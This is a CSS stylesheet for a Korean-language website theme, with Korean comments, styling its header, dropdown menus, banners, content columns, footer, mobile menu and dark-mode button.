/* 툴팁 */
.story_tooltip {
  position: absolute;
  display: inline-block;
  top: 0;
  left: 0;
  padding: 0 8px;
  height: 22px;
  line-height: 22px;
  background-color: #999;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  visibility: hidden;
  border-radius: 15px;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.4s, visibility 0.2s;
  -moz-transition: all 0.4s, visibility 0.2s;
  -webkit-transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
/* after */
.story_tooltip:after {
  position: absolute;
  top: -4px;
  left: 50%;
  margin-left: -5px;
  content: "";
  border-top: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid #999;
}
/* hover */
.story_newConnect li:nth-of-type(1) a:hover .story_tooltip.sitenew,
.story_newConnect li:nth-of-type(2) a:hover .story_tooltip.current_con,
.story_search:hover .story_tooltip.search {
  opacity: 1;
  visibility: visible;
}
/* 위치 */
.story_tooltip.sitenew,
.story_tooltip.current_con {
  top: 35px;
}
.story_tooltip.search {
  top: 45px;
  left: 70px;
}
.story_tooltip.sitenew {
  left: -12px;
}
.story_tooltip.current_con {
  left: -18px;
}

/* -----------------------------------
	@상단 프로모션배너
-------------------------------------*/
#top_proban_wrap00 {
  position: relative;
  background-color: #fff;
  height: 49px;
  z-index: 20;
}
.proban_link {
  position: relative;
  display: block;
  height: 100%;
}
.top_proban_day {
  position: absolute;
  right: 40px;
  top: 50%;
  margin-top: -8px;
  z-index: 2;
}
.top_proban_day .day {
  vertical-align: top;
  color: #ccc;
}
.top_proban_close {
  position: absolute;
  display: block;
  right: 9px;
  top: 50%;
  margin-top: -14px;
  width: 28px;
  height: 28px;
  background-color: transparent;
}
.top_proban_close:hover {
  background-color: #000;
}
.top_proban_close i {
  font-size: 18px;
  color: #fff;
}

/* -----------------------------------
	@로고+로그인+메뉴+검색(gnb)
------------------------------------- */
.gnb1_area_wrap00 {
  position: relative;
  z-index: 2;
}
.gnb1_area_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 150px;
  z-index: 2;
}
.gnb1_area_wrap0 ul {
}
.gnb1_area_wrap0 p {
}

/*[새글+접속자]*/
.story_newConnect {
  position: absolute;
  right: 150px;
  top: 33px;
  z-index: 3;
}
.story_newConnect ul {
}
.story_newConnect li {
  float: left;
  padding-right: 10px;
}
.story_newConnect li a {
  position: relative;
  padding: 4px;
  color: #fff;
  font-size: 26px;
  font-weight: 700;
}
.story_newConnect li:nth-of-type(1) > a i:nth-of-type(2) {
  position: absolute;
  top: 15px;
  right: 0;
  font-size: 15px;
  color: #c23e30;
  font-weight: 800;
}

/*[회원정보]*/
.story_login {
  position: absolute;
  right: 36px;
  top: 41px;
  z-index: 3;
}
.story_login ul {
}
.story_login li {
  float: left;
  padding: 0 10px;
  border-left: 1px solid #ddd;
}
.story_login li:first-child {
  padding-left: 0;
  border-left: 0;
}
.story_login li:last-child {
  padding-right: 0;
}
.story_login li a {
  color: #fff;
  font-size: 13px;
  font-weight: 700;
}
.story_login li a:hover {
  text-decoration: underline;
}

.story_logo {
  position: absolute;
  width: 100%;
  height: 60px;
  left: 0;
  top: 0;
  text-align: center;
}

.story_search {
  position: absolute;
  left: 0;
  bottom: 74px;
  width: 280px;
  height: 51px;
  z-index: 2;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .inputText {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 280px;
  height: 51px;
  padding-left: 60px;
  background-color: #f7f7f7;
  color: #333;
  font-weight: 700;
  font-size: 15px;
  border: 0 !important;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}

.story_search .submit {
  position: absolute;
  bottom: 0;
  width: 44px;
  height: 51px;
  font-size: 13px;
  color: #333;
  font-weight: 800;
  letter-spacing: -0.06em;
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: none;
}

.story_search .fa-search {
  position: absolute;
  left: 26px;
  bottom: 15px;
  font-size: 22px;
  color: #999;
}

/*[TOP배너]*/
/*롤링*/
.story_pm_topban {
  position: absolute;
  right: 0;
  bottom: 80px;
  width: 340px;
  height: 90px;
  overflow: hidden;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  z-index: 3;
}
.topban {
  position: relative;
  background: #fff;
}
.topban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.topban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.topban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
.story_pm_topban .flex-direction-nav a {
  width: 22px;
  height: 22px;
  line-height: 24px;
}
.story_pm_topban .flex-direction-nav a i {
  font-size: 12px;
}
.story_pm_topban .flex-direction-nav .flex-prev {
  right: 22px;
  border-radius: 8px 0 0 0;
}
.story_pm_topban .flex-direction-nav .flex-next {
  right: 0;
  padding-left: 5px;
}
.story_pm_topban .story_pm_ban_imgbox {
  position: relative;
  width: 360px;
}
.story_pm_topban .story_pm_ban_imgbox a {
  width: 360px;
  height: 80px;
  display: block;
  overflow: hidden;
}
.story_pm_topban .story_pm_ban_imgbox a img {
  display: block;
}

/*[TOP메뉴+전체메뉴]*/
.topmenu1_wrap00_Fheight {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
} /*탑메뉴 고정시 빈공백*/
.topmenu1_wrap00_Fheight.fixed {
  z-index: 9999999999999999999;
}
.topmenu1_wrap00 {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap00.fixed {
  position: fixed;
  top: 0;
  width: 100%;
  background-color: #fff;
  z-index: 2;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.1);
}
.topmenu1_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  height: 50px;
  z-index: 2;
}
.topmenu1_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.topmenu1_wrap0 a {
  text-decoration: none;
  font-size: 12px;
}
.topmenu1_wrap0 p {
  margin: 0;
  padding: 0;
}
/*홈버튼*/
.home_btn {
  position: absolute;
  display: block;
  left: 5px;
  bottom: -2px;
  width: 58px;
  height: 50px;
  line-height: 61px;
  text-align: center;
}
.home_btn i {
  color: #c23e30;
  font-size: 26px;
}
/*TOP메뉴*/
.story_menu {
  position: absolute;
  top: 0;
  left: 65px;
}
.story_menu.fixed {
  left: 15px;
}
.story_menu ul.topnav {
  position: relative;
  text-transform: none;
} /*1차메뉴 ul*/
.story_menu ul.topnav li.mnav_li {
  position: relative;
  float: left;
}
.story_menu ul.topnav li.mnav_li:first-child {
  margin-left: 0;
}
.story_menu ul.topnav a.mnav {
  display: block;
  padding: 0 20px;
  height: 50px;
  line-height: 52px;
  color: #333;
  font-size: 16px;
  font-weight: 800;
  text-align: center;
} /*1차메뉴*/
/* .story_menu.fixed ul.topnav a.mnav{color:#fff;} */
.story_menu ul.topnav a.mnav:hover {
  color: #c23e30;
}
.story_menu ul.topnav a.mnav.active {
  color: #fff200;
  text-decoration: none;
}
.story_menu ul.subnav_d02_m {
  /*2차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: 35px;
  left: -10px;
  padding: 10px 15px;
  width: 154px;
  background-color: #fff;
  text-transform: none;
  clear: both;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav li.mnav_li:hover ul.subnav_d02_m {
  top: 45px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d02 {
  position: relative;
}
.story_menu li.subnav_d02 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 14px;
} /*2차메뉴*/
.story_menu li.subnav_d02 a.on2 {
  color: #000;
  background-color: #ededed;
} /*2차 활성시*/
.story_menu li.subnav_d02 a.on2_no {
  color: #4f4f4f;
} /*2차 기본*/
.story_menu li.subnav_d02 a.on2_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.subnav_d03_m {
  /*3차메뉴 ul*/ /*에니메이션 디폴트*/
  position: absolute;
  top: -20px;
  right: -140px;
  padding: 10px 15px;
  width: 140px;
  background-color: #fff;
  z-index: 1;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  transition: all 0.4s, visibility 0.2s;
  opacity: 0;
}
.story_menu ul.topnav ul.subnav_d02_m li.subnav_d02:hover ul.subnav_d03_m {
  top: -10px;
  opacity: 1;
  visibility: visible;
} /*오버시 에니메이션*/
.story_menu li.subnav_d03 {
  position: relative;
}
.story_menu li.subnav_d03 a {
  display: block;
  padding: 0 10px;
  line-height: 26px;
  font-size: 13px;
} /*3차메뉴*/
.story_menu li.subnav_d03 a.on3 {
  color: #000;
  background-color: #ededed;
}
.story_menu li.subnav_d03 a.on3_no {
  color: #4f4f4f;
}
.story_menu li.subnav_d03 a.on3_no:hover {
  color: #000;
  font-weight: 700;
}
.story_menu ul.topnav li.mnav_blank {
  margin: 16px 0 0 15px;
  color: #333;
}
.story_menu ul.topnav li.mnav_blank i {
  font-size: 20px;
  vertical-align: middle;
}
.story_menu ul.topnav li.mnav_blank a {
  margin-left: 5px;
  padding: 4px;
  border: 1px solid #ccc;
  color: #333;
  border-radius: 4px;
}
/*전체메뉴*/
.allmenu_btn {
  position: absolute;
  display: block;
  right: 25px;
  bottom: 5px;
  width: 40px;
  height: 40px;
  background-color: transparent;
} /*오픈 버튼*/
.allmenu_btn i {
  font-size: 24px;
  color: #333;
}
.allmenu_list {
  position: absolute;
  top: 0;
  left: 0;
  padding: 20px 0 15px 80px;
  width: 1024px;
  background-color: #fff;
  overflow: hidden;
  display: none;
  z-index: 2;
  border-radius: 0 0 8px 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
} /*리스트*/
.allmenu_list .allmenu_close {
  position: absolute;
  display: block;
  right: 32px;
  top: 10px;
  width: 30px;
  height: 30px;
  background-color: transparent;
  z-index: 2;
  border-radius: 15px;
} /*닫기 버튼*/
.allmenu_list .allmenu_close i {
  font-size: 32px;
  color: #999;
}
.allmenu_list ul.allmenu_ul {
  overflow: hidden;
} /*1,2차그룹 ul*/
.allmenu_list li.section_group {
  float: left;
  padding-left: 49px;
} /*사이간격*/
.allmenu_list li.section_group:first-child {
  padding-left: 0;
}
.allmenu_list a.section_1dep {
  display: block;
  padding-bottom: 4px;
  color: #333;
  font-size: 17px;
  font-weight: 800;
} /* 1차 */
.allmenu_list a.section_1dep:hover {
}
.allmenu_list li.section_group ul {
  margin-top: 5px;
}
.allmenu_list a.section_2dep {
  color: #999;
  font-size: 13px;
  line-height: 22px;
} /* 2차 */
.allmenu_list a.section_2dep:hover {
  color: #000;
}
/*메뉴 그림자*/
.gnb1_area_menu_shadow {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  height: 1px;
  z-index: 1;
  box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -moz-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 1px 3px 9px rgba(0, 0, 0, 0.18);
}

/*[GNB 타입 구분컬러]*/
.gnb1_area_top_bg1 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50px;
  background-color: #f7f7f7;
  z-index: 1;
}
.gnb1_area_top_bg2 {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100px;
  background-color: #c23e30;
  z-index: 1;
}

/* -----------------------------------
	@컨텐츠
------------------------------------- */
.story_allcon_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  background-color: #fff;
  z-index: 1;
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  -moz-border-radius: 0 0 8px 8px;
  -webkit-border-radius: 0 0 8px 8px;
  border-radius: 0 0 8px 8px;
}
.contents_area_wrap0 {
  overflow: hidden;
}
/* .con_left_line{position:absolute; left:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} .con_right_line{position:absolute; right:221px; top:0; width:1px; height:100%; background-color:#e6e6e6;} 사이드영역 배경bg */
/*미리보기 문구*/
.contents_area_wrap0 .pt_preMbox {
  margin-top: 20px;
  padding-top: 80px;
  height: 578px;
  border: 1px solid #ccc;
  font-size: 18px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preLbox {
  margin-top: 20px;
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-left: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}
.contents_area_wrap0 .pt_preRbox {
  padding-top: 180px;
  height: 1000px;
  border: 1px solid #ccc;
  border-right: 0;
  font-size: 13px;
  line-height: 28px;
  text-align: center;
}

/*[메인 프로모션 최신글]*/
.main_ban3case .mainban_pointbg {
  position: absolute;
  top: 0;
  left: -28px;
  width: 56px;
  height: 315px;
  background-color: #fff;
  border-radius: 28px;
  -moz-border-radius: 28px;
  -webkit-border-radius: 28px;
}
/* tap */
.main_ban3case ul.mainban_tab {
  position: absolute;
  top: 64px;
  left: -18px;
}
.main_ban3case ul.mainban_tab li {
  position: relative;
  margin-bottom: 30px;
}
.main_ban3case ul.mainban_tab li > i {
  display: block;
  width: 45px;
  height: 40px;
  line-height: 40px;
  font-size: 26px;
  color: #868585;
  text-align: center;
  transition: all 0.3s;
  cursor: pointer;
}
.main_ban3case ul.mainban_tab li > i:hover {
  background-color: #f5f5f5;
  color: #c23e30;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}
.main_ban3case ul.mainban_tab li > h2 {
  position: absolute;
  top: -18px;
  left: -28px;
  padding: 0 10px;
  line-height: 22px;
  background-color: #c23e30;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s;
  border-radius: 2px 25px 2px 25px;
  -moz-border-radius: 2px 25px 2px 25px;
  -webkit-border-radius: 2px 25px 2px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.09);
}
.main_ban3case ul.mainban_tab li.active > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  left: -35px;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  left: -40px;
}
.main_ban3case ul.mainban_tab li:nth-of-type(2) > h2,
.main_ban3case ul.mainban_tab li:nth-of-type(3) > h2 {
  opacity: 0;
  visibility: hidden;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(2) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active:nth-of-type(3) > h2 {
  opacity: 1;
  visibility: visible !important;
}
.main_ban3case ul.mainban_tab li.active > i:hover {
  background-color: transparent;
}
.main_ban3case ul.mainban_tab li.active > i {
  color: #c23e30;
  cursor: default;
}
.main_ban3case ul.mainban_tab li.active > i > span {
  visibility: hidden !important;
}
/* panel */
.main_ban3case ul.mainban_panel {
  position: relative;
  margin: 0 45px;
}
.main_ban3case ul.mainban_panel li {
}
/* 내용(각각의 스킨 css 적용됨) */

/*[중앙컨텐츠]*/
.story_contents_box {
  position: relative;
  float: left;
  width: 980px;
  padding: 15px 38px 0 45px;
  margin-bottom: 10px;
  overflow: hidden;
  z-index: 15;
}
/*컨텐츠배너*/
.mainban_area_wrap {
  position: relative;
  margin: 40px 0 12px 0;
  border: 1px solid #ddd;
  border-radius: 8px;
  overflow: hidden;
}
.mainban_area_wrap ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap p {
  position: relative;
  margin: 0;
  padding: 0;
}
.mainban_area_wrap a {
  text-decoration: none;
}
.mainban_area_wrap,
.flexslider {
  height: auto;
} /*공통 배너높이*/
.mainban {
  position: relative;
  background: #fff;
}
/* .mainban .slides>li:first-child{display:block; -webkit-backface-visibility: visible;} */
.mainban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.mainban .slides img {
  /* width:100%; height:auto; */
  display: block;
}
.mainban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}
/*
	.mainban .flex-direction-nav{} 
	.mainban .flex-direction-nav a{
		position:absolute; display:block; top:50%; margin-top:-20px; width:45px; height:45px; line-height:45px; background-color:#fff; text-align:center; overflow:hidden; transition:all .4s; z-index:10;
		border-radius:25px; 
			-moz-border-radius:25px;
			-webkit-border-radius:25px;
		box-shadow:0 10px 40px rgba(0,0,0,.09);
			-moz-box-shadow:0 10px 40px rgba(0,0,0,.09);
			-webkit-box-shadow:0 10px 40px rgba(0,0,0,.09);
	}
	.mainban .flex-direction-nav a i{color:#999; font-size:14px;}
	.mainban .flex-direction-nav a:hover i{color:#c23e30;}
	.mainban .flex-direction-nav .flex-prev{left:0;}
	.mainban .flex-direction-nav .flex-next{right:0; padding-left:5px;}
	.mainban .flex-direction-nav .flex-prev:hover, .flex-direction-nav .flex-next:hover{background-color:#eee;}
	.mainban .flex-direction-nav .flex-disabled{opacity:0!important; filter:alpha(opacity=0); -ms-filter:alpha('opacity=0'); cursor:default;}
	*/
/*서브 타이틀*/
.story_contents_box .con_title {
  margin: 30px 0 20px 0;
  font-size: 24px;
  font-weight: 800;
}
.story_contents_box .con_title .con_title_icon {
  display: inline-block;
  margin: 2px 12px 0 5px;
  width: 6px;
  height: 20px;
  background-color: #ccc;
  vertical-align: top;
  border-radius: 3px;
}
/*컨텐츠 area*/
.contents_area,
.contents_area .skinDiv {
  position: relative;
}
/* 라인+패딩 추가시 css
	.contents_area .skinDiv .latest_mq1, .contents_area .skinDiv .latest_mq2, .contents_area .skinDiv .latest_mq3{
		padding:20px; border:1px solid #eee;
		border-radius:6px; 
			-moz-border-radius:6px;
			-webkit-border-radius:6px;
	}
	*/

/*[SIDE컨텐츠_우측]*/
.story_side_contents_R {
  position: relative;
  float: right;
  margin-top: 55px;
  width: 300px;
  overflow: hidden;
  z-index: 15;
}
.story_side_contents_R .paddSide {
  padding: 10px 45px 8px 0;
} /*사이드영역 패딩값*/
/*SIDE배너_우측*/
.story_pm_sideban {
  position: relative;
  margin: 14px 45px 15px 0;
  border: 1px solid #f5f5f5;
  overflow: hidden;
  border-radius: 8px;
}

.banner_tele a img {
  border-radius: 8px;
}

.sideban {
  position: relative;
  background: #fff;
}
.sideban .slides > li {
  position: relative;
  display: none;
  -webkit-backface-visibility: hidden;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.sideban .slides img {
  width: 100%;
  height: auto;
  display: block;
}
.sideban .slides:after {
  content: ".";
  line-height: 0;
  height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}

/* -----------------------------------
	@풋터
------------------------------------- */
/*[펼침메뉴]*/
.openmenu_wrap00 {
  position: relative;
  margin-top: 60px;
  background-color: #353940;
  clear: both;
  z-index: 1;
  display: none;
}
.openmenu_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 25px 0;
  overflow: hidden;
}
.openmenu_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.openmenu_wrap0 a {
  text-decoration: none;
}
.openmenu_wrap0 a:hover {
  text-decoration: underline;
}
.openmenu_wrap0 p {
  margin: 0;
  padding: 0;
}
/*(1,2차그룹 묶음)*/
ul.openmenu_ul {
}
ul.openmenu_ul li.om_section_group {
  position: relative;
  float: left;
  padding-left: 98px;
} /* 메뉴그룹 사이간격 */
ul.openmenu_ul li.om_section_group:first-child {
  padding-left: 0;
}
/*(1차)*/
ul.openmenu_ul a.om_section_1dep {
  position: relative;
  display: inline-block;
  color: #f5f5f5;
  font-size: 14px;
  font-weight: bold;
  padding: 10px 0;
  white-space: nowrap;
} /*1차*/
ul.openmenu_ul a.om_section_1dep:hover {
}
/*(2차)*/
ul.openmenu_ul a.om_section_2dep {
  position: relative;
  color: #999;
  line-height: 20px;
  white-space: nowrap;
} /*2차*/
ul.openmenu_ul a.om_section_2dep:hover {
}
/*[카피라이트]*/
.footer_Util_wrap00 {
  position: relative;
  background-color: #353940;
  clear: both;
  z-index: 1;
}
.footer_Util_wrap0 {
  position: relative;
  margin: 0 auto;
  width: 1024px;
  padding: 30px 0;
  border-top: 1px solid #444;
  overflow: hidden;
}
.footer_Util_wrap0 ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer_Util_wrap0 a {
  text-decoration: none;
}
/*카피라이터 텍스트*/
.story_copytxt {
  position: relative;
}
.story_copytxt p {
  margin: 0;
  padding: 0;
  line-height: 23px;
  color: #999;
}
/*유틸메뉴*/
.story_utilMenu {
  position: absolute;
  top: 30px;
  right: 0;
}
.story_utilMenu ul {
}
.story_utilMenu ul li {
  float: left;
  padding: 0 15px;
  border-left: 1px solid #444;
}
.story_utilMenu ul li:first-child {
  border-left: 0;
}
.story_utilMenu ul li:last-child {
  padding-right: 0;
}
.story_utilMenu ul li a {
  color: #999;
}
.story_utilMenu ul li a:hover {
  text-decoration: underline;
}
/*SNS*/
.story_snsLink {
  position: absolute;
  top: 70px;
  right: 0;
}
.story_snsLink ul li {
  float: left;
  padding: 0 5px;
}
.story_snsLink ul li:last-child {
  padding-right: 0;
}
.story_snsLink ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 50px;
  background-color: #3f444c;
  text-align: center;
  border-radius: 6px;
}
.story_snsLink ul li a i {
  color: #ccc;
  font-size: 20px;
}

/* -----------------------------------
	@모바일메뉴
------------------------------------- */
/*[모바일버튼]*/
.story_menu_MobileBtn {
  position: fixed;
  right: 8px;
  top: 12px;
  width: 50px;
  height: 50px;
  line-height: 43px;
  text-align: center;
  background-color: rgba(238, 242, 245, 0);
  display: none;
  z-index: 3;
}
.story_menu_MobileBtn i {
  font-size: 26px;
  color: #fff;
  vertical-align: middle;
}
/*[모바일메뉴]*/
html.sb-scroll-lock {
  overflow: hidden;
} /* 모바일버튼 클릭시 페이지스크롤 show/hide */
.story_mobileM_G {
  position: fixed;
  top: 0;
  right: 0;
  width: 30%;
  height: 100%;
  background-color: #222;
  display: none;
  z-index: 10;
  overflow-x: hidden;
  overflow-y: scroll;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.story_mobileM_G ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_mobileM_G p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_mobileM_G a {
  text-decoration: none;
}
.story_mobileM_G_bg {
  position: fixed;
  display: block;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 2;
  display: none;
  cursor: pointer;
}
/*모바일메뉴 닫기*/
.story_mobileM_G_close {
  position: fixed;
  right: 30%;
  top: 0;
  width: 60px;
  height: 60px;
  line-height: 62px;
  padding-left: 3px;
  text-align: center;
  background-color: transparent;
  cursor: pointer;
  z-index: 199;
  display: none;
}
.story_mobileM_G_close i {
  color: #fff;
  font-size: 23px;
}
/*모바일_로그인*/
.story_mobileM_login {
  position: relative;
}
.story_mobileM_login ul {
}
.story_mobileM_login li {
  float: left;
  width: 33.3%;
  border-left: 1px solid #292929;
}
.story_mobileM_login li:first-child {
  border-left: 0;
}
.story_mobileM_login li .Log,
.story_mobileM_login li a.Mem,
.story_mobileM_login li .Lang {
  display: block;
  height: 60px;
  line-height: 48px;
  padding-top: 12px;
  text-align: center;
  color: #b3b3b3;
  font-size: 13px;
  background-color: #161616;
  font-weight: 700;
}
.story_mobileM_login li .Log_popup,
.story_mobileM_login li .Mem_popup,
.story_mobileM_login li .Lang_popup {
  position: absolute;
  width: 100%;
  display: block;
  left: 0;
  top: 80px;
  z-index: 10;
  display: none;
}
.story_mobileM_login li .Log_popup li,
.story_mobileM_login li .Mem_popup li,
.story_mobileM_login li .Lang_popup li {
  width: 49.38%;
  border-right: 1px solid #565656;
  border-bottom: 1px solid #565656;
}
.story_mobileM_login li .Log_popup li a,
.story_mobileM_login li .Mem_popup li a,
.story_mobileM_login li .Lang_popup li a {
  display: block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 13px;
  background-color: #656565;
  font-weight: 700;
}
.story_mobileM_login li i {
  display: block;
  margin-bottom: -12px;
  color: #fff;
  font-size: 18px;
}
.story_mobileM_login li + li i {
}
.story_mobileM_login li + li + li i {
}
/*[모바일_검색]*/
.story_mobileM_search {
  position: relative;
  height: 42px;
  border-bottom: 1px solid #131313;
  background-color: #c23e30;
  clear: both;
}
.story_mobileM_search .form_story_mobileM_search {
  position: relative;
}
.story_mobileM_search .form_story_mobileM_search .inputText,
.story_mobileM_search .form_story_mobileM_search .submit {
  color: #cfcfcf;
  font-size: 14px;
  border: 0;
  font-weight: 700;
}
.story_mobileM_search .form_story_mobileM_search .inputText {
  width: 90%;
  background-color: #c23e30;
  height: 30px;
  padding: 14px 0 0 48px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.story_mobileM_search .form_story_mobileM_search .submit {
  position: absolute;
  top: 0;
  right: 8px;
  background-color: #c23e30;
  color: #fff;
  width: 42px;
  height: 41px;
  cursor: pointer;
}
.story_mobileM_search > .fa-search {
  position: absolute;
  top: 12px;
  left: 20px;
  font-size: 18px;
  color: #fff;
}
/*[모바일_기타정보]*/
.story_mobileM_loginEtc {
  position: relative;
}
.story_mobileM_loginEtc ul {
  margin: 15px 15px 0 0;
  overflow: hidden;
}
.story_mobileM_loginEtc li {
  float: right;
}
.story_mobileM_loginEtc li:first-child {
  padding-left: 10px;
}
.story_mobileM_loginEtc li a {
  color: #b3b3b3;
  font-size: 13px;
}
/*[모바일_메뉴]*/
.story_mobileM_menu {
  position: relative;
  clear: both;
  zoom: 1;
}
.story_mobileM_menu_no {
  position: relative;
  font-size: 12px;
  color: #fff;
  text-align: center;
  padding: 10px;
  line-height: 21px;
  clear: both;
}
.story_mobileM_menu .mbM_sleft_d_01_m .fa-plus,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-down,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-right {
  position: absolute;
  top: 0;
  right: 0;
  width: 100px;
  height: 50px;
  line-height: 50px;
  padding-right: 25px;
  color: #d0d0d0;
  font-size: 10px;
  text-align: right;
  cursor: pointer;
}
/*└1차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_01_m {
  margin: 10px 0 0 0;
  zoom: 1;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_01 {
  position: relative;
  border-bottom: 1px solid #2d2d2d;
}
.story_mobileM_menu li.mbM_sleft_d_01:first-child {
}
.story_mobileM_menu li.mbM_sleft_d_01_active {
  border-top: 0;
} /*li 활성시*/
.story_mobileM_menu li.mbM_sleft_d_01 > a {
  height: 50px;
  line-height: 50px;
  padding: 10px 20px;
  font-size: 17px;
  font-weight: 700;
} /*1차*/
.story_mobileM_menu li.mbM_sleft_d_01 a.dep1 {
  display: block;
  padding-top: 0;
}
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_active,
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_active {
  color: #fff;
  background-color: #1b1b1b;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_no {
  color: #fff;
}
/*└2차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_02_m {
  padding: 7px 0 7px 0;
  zoom: 1;
  background-color: #333;
  display: none;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_02 > a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding-left: 20px;
  font-size: 15px;
} /*2차*/
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_active,
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_active {
  color: #fff;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_no {
  color: #b4b4b4;
}
.story_mobileM_menu li.mbM_sleft_d_02 .fa-angle-right {
  padding-right: 3px;
}

/* -----------------------------------
	@플러그인
------------------------------------- */
/*[다크모드]*/
.story_dark {
  position: absolute;
  right: 70px;
  bottom: 11px;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  background-color: #eee;
  color: #fff;
  text-align: center;
  z-index: 3;
  border-radius: 20px;
  transition: all 0.4s;
}
.story_dark:hover {
  background-color: #ccc;
}
.story_dark i {
  font-size: 14px;
  color: #333;
}
.story_dark i::after {
  content: "다크모드";
  margin-left: 3px;
  font-size: 13px;
}

/*[위+아래 이동]*/
.story_movetop {
  position: fixed;
  right: 0;
  top: 370px;
  z-index: 3;
}
